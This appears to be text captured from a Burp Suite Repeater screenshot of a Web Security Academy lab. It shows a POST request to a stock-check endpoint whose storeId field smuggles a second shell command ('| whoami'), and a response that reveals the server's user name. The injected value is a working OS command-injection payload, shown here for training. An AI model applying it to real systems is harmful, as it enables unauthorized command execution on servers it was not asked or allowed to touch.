 Send Cancel < > Target: https://0a41007e03f3f0b688ebf281009c00c0.
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a41007e03f3f0b688ebf281009c00c0.web-securit
y-academy.net
3 Cookie: session=
qPHNMokn5m41on52DsuQ5xaUrD5efOTS
4 Content-Length: 32
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a41007e03f3f0b688ebf281009c00c0.web
-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41007e03f3f0b688ebf281009c00c0.web
-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=1 & storeId=1 | whoami
Response
etty Raw Hex Render \n
1 peter-u5R48v
2